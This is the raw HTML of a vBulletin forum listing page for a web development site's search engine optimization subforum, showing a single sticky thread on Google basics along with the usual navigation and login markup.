

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: http://www.webdevforums.com/forumdisplay.php?27-Search-Engine-Optimization-and-Marketing&s=421a1b25ea5dc26486c75473f7e23e8f
body_size: 11542
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en" id="vbulletin_html">
<head>
	<!-- Forum Runner Begin -->
<script type="text/javascript" src="http://www.webdevforums.com/forumrunner/detect.js"></script>
<!-- Forum Runner End --><meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" />

<meta id="e_vb_meta_bburl" name="vb_meta_bburl" content="http://www.webdevforums.com" />
<base href="http://www.webdevforums.com/" /><!--[if IE]></base><![endif]-->
<meta name="generator" content="vBulletin 4.2.0" />


		<meta name="keywords" content="Search Engine Optimization and Marketing, web design forum,web development forum,web hosting,web design,web,website design,web site design,website,web development,templates,website templates,graphics,website designers,website designer,web pages,web page backgrounds,web marketing,website optimization,web site" />
		<meta name="description" content="Website Optimization Services and its correlation to web search engines.  Prepare for your web marketing changes with suggestions and answers to your specific website submission and web site ranking questions you post here." />




<script type="text/javascript" src="clientscript/yui/yuiloader-dom-event/yuiloader-dom-event.js?v=420"></script>
<script type="text/javascript" src="http://www.webdevforums.com/signaturepics/?g=1"></script>
<script type="text/javascript" src="clientscript/yui/connection/connection-min.js?v=420"></script>
<script type="text/javascript">
<!--
	var SESSIONURL = "s=4700ce15fe2ff3e8133b81b76829f90d&";
	var SECURITYTOKEN = "guest";
	var IMGDIR_MISC = "images/misc";
	var IMGDIR_BUTTON = "images/buttons";
	var vb_disable_ajax = parseInt("0", 10);
	var SIMPLEVERSION = "420";
	var BBURL = "http://www.webdevforums.com";
	var LOGGEDIN = 0 > 0 ? true : false;
	var THIS_SCRIPT = "forumdisplay";
        var RELPATH = "forumdisplay.php?27-Search-Engine-Optimization-and-Marketing";
        var PATHS = {forum : ""}
// -->
</script>
<script type="text/javascript" src="http://www.webdevforums.com/clientscript/vbulletin-core.js?v=420"></script>



	<link rel="alternate" type="application/rss+xml" title="Web Design & Web Development Forum: HTML, CSS, JavaScript, PHP RSS Feed" href="http://www.webdevforums.com/external.php?type=RSS2" />
	
		<link rel="alternate" type="application/rss+xml" title="Web Design & Web Development Forum: HTML, CSS, JavaScript, PHP - Search Engine Optimization and Marketing - RSS Feed" href="http://www.webdevforums.com/external.php?type=RSS2&amp;forumids=27" />
	



	<link rel="stylesheet" type="text/css" href="css.php?styleid=12&amp;langid=1&amp;d=1360828849&amp;td=ltr&amp;sheet=bbcode.css,editor.css,popupmenu.css,reset-fonts.css,vbulletin.css,vbulletin-chrome.css,vbulletin-formcontrols.css," />

	<!--[if lt IE 8]>
	<link rel="stylesheet" type="text/css" href="css.php?styleid=12&amp;langid=1&amp;d=1360828849&amp;td=ltr&amp;sheet=popupmenu-ie.css,vbulletin-ie.css,vbulletin-chrome-ie.css,vbulletin-formcontrols-ie.css,editor-ie.css" />
	<![endif]-->

 
	<title>Search Engine Optimization and Marketing</title>
	
	<script type="text/javascript" src="clientscript/vbulletin_read_marker.js?v=420"></script>
	
	
		<link rel="stylesheet" type="text/css" href="css.php?styleid=12&amp;langid=1&amp;d=1360828849&amp;td=ltr&amp;sheet=toolsmenu.css,forumbits.css,forumdisplay.css,threadlist.css,options.css" />
	

	<!--[if lt IE 8]>
	<script type="text/javascript" src="clientscript/vbulletin-threadlist-ie.js?v=420"></script>
		<link rel="stylesheet" type="text/css" href="css.php?styleid=12&amp;langid=1&amp;d=1360828849&amp;td=ltr&amp;sheet=toolsmenu-ie.css,forumbits-ie.css,forumdisplay-ie.css,threadlist-ie.css,options-ie.css" />
	<![endif]-->
	<link rel="stylesheet" type="text/css" href="css.php?styleid=12&amp;langid=1&amp;d=1360828849&amp;td=ltr&amp;sheet=additional.css" />

</head>

<body>

<div class="above_body"> <!-- closing tag is in template navbar -->
<div id="header" class="floatcontainer doc_header" style="padding: 0 0 0 0;">

	
<div style="padding-top:12px;"></div>
	<div>

<table style="height: 60px; padding: 0; margin: 0;">
<tr>
<td style="width: 250px; height: 60px; vertical-align: top;">
<a name="top" href="index.php?s=4700ce15fe2ff3e8133b81b76829f90d" class="logo-image"><img src="yahoonews/logo_yh.png" alt="Web Design & Web Development Forum: HTML, CSS, JavaScript, PHP" /></a>
</td>


<td style="height: 60px; vertical-align: top;">
<a href="https://secure1.inmotionhosting.com/cgi-bin/gby/clickthru.cgi?id=envision&page=7" rel="nofollow">
<img src="http://creatives.inmotionhosting.com/doesnt-suck/468x60.png" border=0></a>
</td>


<td style="width: 251px; height: 60px; vertical-align: top;">
<a target="blank" title="" href="http://www.inmotionhosting.com/"><img title="" alt="" src="/images/inmotion_banner.gif" style="margin-left: 20px; width:222px; float: right; height:50px; background-color: #ffffff;"></a>
</td>
</tr>
</table>
</div>
	
	<div class="ad_global_header">
		 
		 
	</div>
	<hr />
	
</div>
 

<div id="navbar" class="navbar">

	<ul id="navtabs" class="navtabs floatcontainer">
		
		
			<li class="selected"><a class="navtab" href="index.php?s=4700ce15fe2ff3e8133b81b76829f90d">Forum</a>
				<ul class="floatcontainer">
					
					
					
					
					
					<li><a rel="help" href="faq.php?s=4700ce15fe2ff3e8133b81b76829f90d" accesskey="5">FAQ</a></li>
					
					<li><a href="calendar.php?s=4700ce15fe2ff3e8133b81b76829f90d">Calendar</a></li>
					

					
					
					<li class="popupmenu">
						<a href="javascript://" class="popupctrl">Forum Actions</a>
						<ul class="popupbody popuphover">
							<li>
								<a href="forumdisplay.php?s=4700ce15fe2ff3e8133b81b76829f90d&amp;do=markread&amp;markreadhash=guest">Mark Forums Read</a>
							</li>
                                                        
						</ul>
					</li>
					<li class="popupmenu">
						<a href="javascript://" class="popupctrl" accesskey="3">Quick Links</a>
						<ul class="popupbody popuphover">
							
							
							<li><a href="showgroups.php?s=4700ce15fe2ff3e8133b81b76829f90d" rel="nofollow">
		
			View Forum Leaders
		
	</a></li>
							
							
							
							
							
							
						</ul>
					</li>
					
				</ul>

			</li>
		
		
		
			<li><a class="navtab" href="search.php?s=4700ce15fe2ff3e8133b81b76829f90d&amp;do=getdaily&amp;contenttype=vBForum_Post" accesskey="2">What's New?</a></li>
		
		
	</ul>

	
	<div id="globalsearch" class="globalsearch">
		<form action="search.php?do=process" method="post" id="navbar_search" class="navbar_search">
			<input type="hidden" name="s" value="s=4700ce15fe2ff3e8133b81b76829f90d&amp;" />
			<input type="hidden" name="securitytoken" value="guest" />
			<input type="hidden" name="do" value="process" />
			<span class="textboxcontainer"><span><input type="text" value="" name="query" class="textbox" tabindex="99"/></span></span>
			<span class="buttoncontainer"><span><input type="image" class="searchbutton" src="images/buttons/search.png" name="submit" onclick="document.getElementById('navbar_search').submit;" tabindex="100"/></span></span>
		</form>
		<ul class="navbar_advanced_search">
			<li><a href="search.php?s=4700ce15fe2ff3e8133b81b76829f90d" accesskey="4">Advanced Search</a></li>
		</ul>
	</div>
	
</div>
</div><!-- closing div for above_body -->

<div class="body_wrapper">
<div id="breadcrumb" class="breadcrumb">
<div style="padding-top:5px;"></div>
<div style="float: left;"><a href="http://www.inmotionhosting.com/"><img src="/images/728x90-webdevforums.png" width="728" height="90" border="0"/></a></div>



<!-- //-->


<div style="width: 170px;height: 100px;position: relative; top:-15px; *top:-5px; left: 750px; *left: 10px; z-index:1000;">
<style>
.box-edited
{
width: 160px;
padding: 5px;
margin: 5px;
}
.box-login
{
width: 66px;
height:24px;
border:1px solid #53576B;
border-radius: 3px;
position: relative;
left: 50px;
color: #FFFFFF;
background-color: #558;
}
.li-ruller li
{
margin: 5px;
}
</style>























<form id="navbar_loginform" action="login.php?s=4700ce15fe2ff3e8133b81b76829f90d&amp;do=login" method="post" onsubmit="md5hash(vb_login_password, vb_login_md5password, vb_login_md5password_utf, 0)">
				<div id="logindetails" style="position: absolute; left: 0px;">
				
						
					<input type="text" class="textbox box-edited" name="vb_login_username" id="navbar_username" accesskey="u" tabindex="101" value="User Name" /><br/>
					<input type="text" class="textbox default-value box-edited" tabindex="102" name="vb_login_password_hint" id="navbar_password_hint" value="Password" style="display:none;" />
					<input type="password" class="textbox box-edited" tabindex="102" name="vb_login_password" id="navbar_password" /><br/>
                   <div style="margin-left: 5px; margin-top: -15px;"> <input type="checkbox" name="cookieuser" value="1" id="cb_cookieuser_navbar" class="cb_cookieuser_navbar" accesskey="c" tabindex="103" /> Remember Me?</div> <br/>
					<input type="submit" class="loginbutton box-login" tabindex="104" value="Log in" title="Enter your username and password in the boxes provided to login, or click the 'register' button to create a profile for yourself." accesskey="s" />
						
					
				</div>
					
				<input type="hidden" name="s" value="4700ce15fe2ff3e8133b81b76829f90d" />
				<input type="hidden" name="securitytoken" value="guest" />
				<input type="hidden" name="do" value="login" />
				<input type="hidden" name="vb_login_md5password" />
				<input type="hidden" name="vb_login_md5password_utf" />
			</form>



<script type="text/javascript">
			YAHOO.util.Dom.setStyle('navbar_password_hint', "display", "block");
			YAHOO.util.Dom.setStyle('navbar_password', "display", "none");
			YAHOO.util.Dom.setStyle('navbar_username', "color", "#828282");
			vB_XHTML_Ready.subscribe(function()
			{
			//
				YAHOO.util.Event.on('navbar_username', "focus", navbar_username_focus);
				YAHOO.util.Event.on('navbar_username', "blur", navbar_username_blur);
				YAHOO.util.Event.on('navbar_password_hint', "focus", navbar_password_hint);
				YAHOO.util.Event.on('navbar_password', "blur", navbar_password);
			});
			
			function navbar_username_focus(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				if (textbox.value == 'User Name')
				{
				//
					textbox.value='';
					textbox.style.color='black';
				}
			}

			function navbar_username_blur(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				if (textbox.value == '')
				{
				//
					textbox.value='User Name';
					textbox.style.color='#828282';
				}
			}
			
			function navbar_password_hint(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				
				YAHOO.util.Dom.setStyle('navbar_password_hint', "display", "none");
				YAHOO.util.Dom.setStyle('navbar_password', "display", "block");
				YAHOO.util.Dom.get('navbar_password').focus();
			}

			function navbar_password(e)
			{
			//
				var textbox = YAHOO.util.Event.getTarget(e);
				
				if (textbox.value == '')
				{
					YAHOO.util.Dom.setStyle('navbar_password_hint', "display", "block");
					YAHOO.util.Dom.setStyle('navbar_password', "display", "none");
				}
			}
			</script>




<!-- //-->



</div>
	<ul class="floatcontainer">
		<li class="navbithome"><a href="index.php?s=4700ce15fe2ff3e8133b81b76829f90d" accesskey="1"><img src="images/misc/navbit-home.png" alt="Home" /></a></li>

		
	<li class="navbit"><a href="index.php?s=4700ce15fe2ff3e8133b81b76829f90d">Forum</a></li>

	<li class="navbit"><a href="forumdisplay.php?20-SEO-Marketing-Hosting-and-Business&amp;s=4700ce15fe2ff3e8133b81b76829f90d">SEO, Marketing, Hosting and Business</a></li>

		
	<li class="navbit lastnavbit"><span>Search Engine Optimization and Marketing</span></li>

	</ul>
	<hr />
</div>

 
<div id="ad_global_below_navbar">
</div> 


	<form action="profile.php?do=dismissnotice" method="post" id="notices" class="notices">
		<input type="hidden" name="do" value="dismissnotice" />
		<input type="hidden" name="s" value="s=4700ce15fe2ff3e8133b81b76829f90d&amp;" />
		<input type="hidden" name="securitytoken" value="guest" />
		<input type="hidden" id="dismiss_notice_hidden" name="dismiss_noticeid" value="" />
		<input type="hidden" name="url" value="" />
		<ol>
			<li class="restore" id="navbar_notice_1">
	
	If this is your first visit, be sure to
		check out the <a href="faq.php?s=4700ce15fe2ff3e8133b81b76829f90d" target="_blank"><b>FAQ</b></a> by clicking the
		link above. You may have to <a href="register.php?s=4700ce15fe2ff3e8133b81b76829f90d" target="_blank"><b>register</b></a>
		before you can post: click the register link above to proceed. To start viewing messages,
		select the forum that you want to visit from the selection below.
</li>
		</ol>
	</form>
 



<div id="above_threadlist" class="above_threadlist">

	
	<div class="threadpagenav">
		
		<div id="threadpagestats" class="threadpagestats">Threads 0 to 0 of 0</div>
	</div>
	
</div>
<div id="pagetitle" class="pagetitle">
	<h1>Forum: <span class="forumtitle">Search Engine Optimization and Marketing</span></h1>
	<p class="description">Website Optimization Services and its correlation to web search engines.  Prepare for your web marketing changes with suggestions and answers to your specific website submission and web site ranking questions you post here.</p>
</div>

	
	<div id="above_threadlist_controls" class="above_threadlist_controls toolsmenu">
		<div>
		<ul class="popupgroup forumdisplaypopups" id="forumdisplaypopups">
			<li class="popupmenu nohovermenu" id="forumtools">
				<h6><a href="javascript://" class="popupctrl" rel="nofollow">Forum Tools</a></h6>
				<ul class="popupbody popuphover">
					
						<li>
							<a href="forumdisplay.php?s=4700ce15fe2ff3e8133b81b76829f90d&amp;do=markread&amp;f=27&amp;markreadhash=guest" rel="nofollow" onclick="return mark_forum_and_threads_read(27);">
								Mark This Forum Read
							</a>
						</li>
						
					<li><a href="forumdisplay.php?20-SEO-Marketing-Hosting-and-Business&amp;s=4700ce15fe2ff3e8133b81b76829f90d" rel="nofollow">View Parent Forum</a></li>
				</ul>
			</li>
                        
			<li class="popupmenu nohovermenu forumsearch menusearch" id="forumsearch">
				<h6><a href="javascript://" class="popupctrl">Search Forum</a></h6>
				<form action="search.php?do=process" method="get">
				<ul class="popupbody popuphover">
					<li>
						<input type="text" class="searchbox" name="q" value="Search..." />
						<input type="submit" class="button" value="Search" />
					</li>
					<li class="formsubmit" id="popupsearch">
						<div class="submitoptions">
							<label><input type="radio" name="showposts" value="0" checked="checked" /> Show Threads</label>
							<label><input type="radio" name="showposts" value="1" /> Show Posts</label>
						</div>
						<div class="advancedsearchlink"><a href="search.php?s=4700ce15fe2ff3e8133b81b76829f90d&amp;search_type=1&amp;contenttype=vBForum_Post&amp;forumchoice[]=27" rel="nofollow">Advanced Search</a></div>

					</li>
				</ul>
				<input type="hidden" name="s" value="4700ce15fe2ff3e8133b81b76829f90d" />
				<input type="hidden" name="securitytoken" value="guest" />
				<input type="hidden" name="do" value="process" />
				<input type="hidden" name="contenttype" value="vBForum_Post" />
				<input type="hidden" name="forumchoice[]" value="27" />
				<input type="hidden" name="childforums" value="1" />
				<input type="hidden" name="exactname" value="1" />
				</form>
			</li>
			



		</ul>
			
		</div>
	</div>
	






<div id="threadlist" class="threadlist">
	<form id="thread_inlinemod_form" action="inlinemod.php?forumid=27" method="post">
		<h2 class="hidden">Threads in This Forum</h2>

		<div>
			<div class="threadlisthead table">
				<div>
				<span class="threadinfo">
					<span class="threadtitle">
						<a href="forumdisplay.php?27-Search-Engine-Optimization-and-Marketing&amp;s=4700ce15fe2ff3e8133b81b76829f90d&amp;sort=title&amp;order=asc" rel="nofollow">Title</a> /
						<a href="forumdisplay.php?27-Search-Engine-Optimization-and-Marketing&amp;s=4700ce15fe2ff3e8133b81b76829f90d&amp;sort=postusername&amp;order=asc" rel="nofollow">Thread Starter</a>
					</span>
				</span>
				

					<span class="threadstats td"><a href="forumdisplay.php?27-Search-Engine-Optimization-and-Marketing&amp;s=4700ce15fe2ff3e8133b81b76829f90d&amp;sort=replycount&amp;order=desc" rel="nofollow">Replies</a> / <a href="forumdisplay.php?27-Search-Engine-Optimization-and-Marketing&amp;s=4700ce15fe2ff3e8133b81b76829f90d&amp;sort=views&amp;order=desc" rel="nofollow">Views</a></span>
					<span class="threadlastpost td"><a href="forumdisplay.php?27-Search-Engine-Optimization-and-Marketing&amp;s=4700ce15fe2ff3e8133b81b76829f90d&amp;sort=lastpost&amp;order=asc" rel="nofollow">Last Post By<img class="sortarrow" src="images/buttons/sortarrow-asc.png" alt="Reverse Sort Order" border="0" /></a></span>
					
				
				</div>
			</div>

			
				<ol id="stickies" class="stickies">
					<li class="threadbit hot lock" id="thread_31007">
	<div class="rating0 sticky">
		<div class="threadinfo" title="Search Engine Optimization is obviously important, otherwise what's the point in building a website for the public domain unless they are aware of it's existance. Below are a few links to help get new websites into the public domain (on Google at least). 
 
Add your URL to Google 
 
Pretty straight...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
					 	<img src="images/misc/sticky.gif" alt="Sticky Thread" />
					
                                        
 					
						<span id="thread_prefix_31007" class="prefix understate">
							
							<img src="images/sticky.gif" alt="Sticky" border="0">&nbsp;
							
							
						</span>
					
                	<a class="title" href="showthread.php?31007-Google-Search-Engine-Basics&amp;s=4700ce15fe2ff3e8133b81b76829f90d" id="thread_title_31007">Google Search Engine Basics</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?19243-Alan&amp;s=4700ce15fe2ff3e8133b81b76829f90d" class="username understate" title="Started by Alan on 09 Jun 2009 09:53 PM">Alan</a>,&nbsp;09 Jun 2009&nbsp;09:53 PM</span>
						
						
						
							<dl class="pagination" id="pagination_threadbit_31007">
								<dt class="label">2 Pages <span class="separator">&bull;</span></dt>
								<dd>
									 <span><a href="showthread.php?31007-Google-Search-Engine-Basics&amp;s=4700ce15fe2ff3e8133b81b76829f90d">1</a></span> <span><a href="showthread.php?31007-Google-Search-Engine-Basics/page2&amp;s=4700ce15fe2ff3e8133b81b76829f90d">2</a></span>
									
								</dd>
							</dl>
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
									<img src="images/misc/tag.png" alt="google, seo, webmaster" />
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies: <a href="misc.php?do=whoposted&amp;t=31007" onclick="who(31007); return false;" class="understate">28</a></li>
				<li>Views: 316,584</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?50546-mithunsingh&amp;s=4700ce15fe2ff3e8133b81b76829f90d" title="mithunsingh is offline"><strong>mithunsingh</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?50546-mithunsingh&amp;s=4700ce15fe2ff3e8133b81b76829f90d" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=4700ce15fe2ff3e8133b81b76829f90d&amp;do=finduser&amp;userid=50546&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		
		
		<li class="left">
			<a href="http://websitedesigningcompany.us" class="siteicon_homepage">
				Visit Homepage
			</a>
		</li>
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>28 Aug 2010, <span class="time">01:41 AM</span>
			<a href="showthread.php?31007-Google-Search-Engine-Basics&amp;s=4700ce15fe2ff3e8133b81b76829f90d&amp;p=141130#post141130" class="lastpostdate understate" title="Go to last post"><img src="images/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li>
				</ol>
			
			
				<ol id="threads" class="threads">
					
				</ol>
			
		</div>
		<hr />

		<div class="noinlinemod forumfoot">
		
		</div>

		<input type="hidden" name="url" value="" />
		<input type="hidden" name="s" value="4700ce15fe2ff3e8133b81b76829f90d" />
		<input type="hidden" name="securitytoken" value="guest" />
		<input type="hidden" name="forumid" value="27" />
	</form>
</div>



<div id="below_threadlist" class="noinlinemod below_threadlist">
	
	<div class="threadpagenav">
		
		<div class="clear"></div>

<div class="navpopupmenu popupmenu nohovermenu" id="forumdisplay_navpopup">
	
		<span class="shade">Quick Navigation</span>
		<a href="forumdisplay.php?27-Search-Engine-Optimization-and-Marketing&amp;s=4700ce15fe2ff3e8133b81b76829f90d" class="popupctrl"><span class="ctrlcontainer">Search Engine Optimization and Marketing</span></a>
		<a href="forumdisplay.php?27-Search-Engine-Optimization-and-Marketing#top" class="textcontrol" onclick="document.location.hash='top';return false;">Top</a>
	
	<ul class="navpopupbody popupbody popuphover">
		
		<li class="optionlabel">Site Areas</li>
		<li><a href="usercp.php?s=4700ce15fe2ff3e8133b81b76829f90d">Settings</a></li>
		<li><a href="private.php?s=4700ce15fe2ff3e8133b81b76829f90d">PM's</a></li>
		<li><a href="subscription.php?s=4700ce15fe2ff3e8133b81b76829f90d">Subscriptions</a></li>
		<li><a href="online.php?s=4700ce15fe2ff3e8133b81b76829f90d">Who's Online</a></li>
		<li><a href="search.php?s=4700ce15fe2ff3e8133b81b76829f90d">Search Forums</a></li>
		<li><a href="index.php?s=4700ce15fe2ff3e8133b81b76829f90d">Forums Home</a></li>
		
			<li class="optionlabel">Forums</li>
			
		
			
				<li><a href="forumdisplay.php?63-Forum-Rules&amp;s=4700ce15fe2ff3e8133b81b76829f90d">Forum Rules</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?43-Please-Read-Before-Posting&amp;s=4700ce15fe2ff3e8133b81b76829f90d">Please Read Before Posting</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?21-Web-Design-Graphic-Design-and-Scripting-Languages&amp;s=4700ce15fe2ff3e8133b81b76829f90d">Web Design, Graphic Design and Scripting Languages</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?2-Web-Design-HTML-Reference-and-CSS&amp;s=4700ce15fe2ff3e8133b81b76829f90d">Web Design, HTML Reference and CSS</a></li>
			
		
			
				<li><a href="forumdisplay.php?5-Client-amp-Server-Side-Scripting-(PHP-ASP-JavaScript)&amp;s=4700ce15fe2ff3e8133b81b76829f90d">Client &amp; Server Side Scripting (PHP, ASP, JavaScript)</a></li>
			
		
			
				<li><a href="forumdisplay.php?3-Graphic-Design&amp;s=4700ce15fe2ff3e8133b81b76829f90d">Graphic Design</a></li>
			
		
			
				<li><a href="forumdisplay.php?34-Tutorials&amp;s=4700ce15fe2ff3e8133b81b76829f90d">Tutorials</a></li>
			
		
			
				<li><a href="forumdisplay.php?11-Website-Design-Reviews&amp;s=4700ce15fe2ff3e8133b81b76829f90d">Website Design Reviews</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?20-SEO-Marketing-Hosting-and-Business&amp;s=4700ce15fe2ff3e8133b81b76829f90d">SEO, Marketing, Hosting and Business</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?27-Search-Engine-Optimization-and-Marketing&amp;s=4700ce15fe2ff3e8133b81b76829f90d">Search Engine Optimization and Marketing</a></li>
			
		
			
				<li><a href="forumdisplay.php?9-Freelancing&amp;s=4700ce15fe2ff3e8133b81b76829f90d">Freelancing</a>
					<ol class="d2">
						
		
			
				<li><a href="forumdisplay.php?61-Job-Offers&amp;s=4700ce15fe2ff3e8133b81b76829f90d">Job Offers</a></li>
			
		
			
				<li><a href="forumdisplay.php?62-Freelancer-Portfolios&amp;s=4700ce15fe2ff3e8133b81b76829f90d">Freelancer Portfolios</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?8-Web-Hosting-and-Domain-Names&amp;s=4700ce15fe2ff3e8133b81b76829f90d">Web Hosting and Domain Names</a></li>
			
		
			
				<li><a href="forumdisplay.php?60-Monetizing-Websites&amp;s=4700ce15fe2ff3e8133b81b76829f90d">Monetizing Websites</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?59-Chillout-Area&amp;s=4700ce15fe2ff3e8133b81b76829f90d">Chillout Area</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?10-The-Lounge&amp;s=4700ce15fe2ff3e8133b81b76829f90d">The Lounge</a></li>
			
		
			
				<li><a href="forumdisplay.php?44-General-Questions&amp;s=4700ce15fe2ff3e8133b81b76829f90d">General Questions</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?42-WDF-Topics&amp;s=4700ce15fe2ff3e8133b81b76829f90d">WDF Topics</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?29-WDF-News-and-Announcements&amp;s=4700ce15fe2ff3e8133b81b76829f90d">WDF News and Announcements</a></li>
			
		
			
				<li><a href="forumdisplay.php?13-WDF-Suggestions&amp;s=4700ce15fe2ff3e8133b81b76829f90d">WDF Suggestions</a></li>
			
		
			
					</ol>
				</li>
			
		
		
	</ul>
</div>
<div class="clear"></div> 
	</div>
</div>

<div id="forum_info_options" class="forum_info block">
	
	<div class="collapse">
		<a class="collapse" id="collapse_forum_info" href="forumdisplay.php?27-Search-Engine-Optimization-and-Marketing#top"><img src="images/buttons/collapse_40b.png" alt="" /></a>
		<h4 class="forumoptiontitle blockhead">Forum Information and Options</h4>
	</div>
	<div id="forum_info" class="forum_info_block blockbody formcontrols">
		
		<div id="forum_moderators" class="forum_info_subblock">
			<h5>Moderators of this Forum</h5>
			<ul class="commalist">
				
					<li><a class="username" href="member.php?19758-Jason&amp;s=4700ce15fe2ff3e8133b81b76829f90d">Jason</a></li>
				
			</ul>
		</div>
		
		
	</div>
	

	 
	

	<div class="collapse">
		<a class="collapse" id="collapse_forum_options" href="forumdisplay.php?27-Search-Engine-Optimization-and-Marketing#top"><img src="images/buttons/collapse_40b.png" alt="" /></a>
		<h4 class="forumoptiontitle blockhead">Thread Display Options</h4>
	</div>
	<div id="forum_options" class="forum_info_form_block">
		<form id="forum_display_options" action="forumdisplay.php" method="get" class="forum_info_form blockbody formcontrols floatcontainer">
			<input type="hidden" name="s" value="4700ce15fe2ff3e8133b81b76829f90d" />
			<input type="hidden" name="f" value="27" />
			<input type="hidden" name="page" value="1" />
			<input type="hidden" name="pp" value="40" />
			<div>
				<div class="options_input_block">
					<label for="sel_daysprune">Show threads from the...</label>
					<select class="primary" id="sel_daysprune" name="daysprune">
						<option value="1" >Last Day</option>
						<option value="2" >Last 2 Days</option>
						<option value="7" >Last Week</option>
						<option value="10" >Last 10 Days</option>
						<option value="14" >Last 2 Weeks</option>
						<option value="30" >Last Month</option>
						<option value="45" >Last 45 Days</option>
						<option value="60" >Last 2 Months</option>
						<option value="75" >Last 75 Days</option>
						<option value="100" selected="selected">Last 100 Days</option>
						<option value="365" >Last Year</option>
						<option value="-1" >Beginning</option>
					</select>
					<p class="description">Use this control to limit the display of threads to those newer than the specified time frame.</p>
				</div>
				<div class="options_input_block">
					<label for="sel_sort">Sort threads by:</label>
					<select class="primary" id="sel_sort" name="sort">
						<option value="title" >Thread Title</option>
						<option value="lastpost" selected="selected">Last Post Time</option>
						<option value="dateline" >Thread Start Time</option>
						<option value="replycount" >Number of Replies</option>
						<option value="views" >Number of Views</option>
						<option value="postusername" >Thread Starter</option>
						<option value="voteavg" >Thread Rating</option>
					</select>
					<p class="description">Allows you to choose the data by which the thread list will be sorted.</p>
				</div>
				
				<!-- Group of Radio Buttons -->
				<div class="options_input_block">
					<p class="label">Order threads in...</p>
					<ul class="checkradio group">
						<li><label for="radio_asc"><input type="radio" name="order" id="radio_asc" value="asc"  /> Ascending Order</label></li>
